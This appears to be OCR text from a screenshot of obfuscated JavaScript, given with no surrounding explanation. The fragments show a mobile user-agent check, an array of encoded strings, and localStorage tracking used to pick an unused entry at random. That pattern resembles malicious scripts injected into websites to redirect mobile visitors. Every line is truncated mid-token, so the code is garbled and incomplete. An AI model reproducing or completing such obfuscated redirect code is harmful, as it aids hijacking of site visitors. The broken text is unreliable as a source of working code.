
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu
_0x2af2a2[Math[_0x365b[0x18]]
(Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200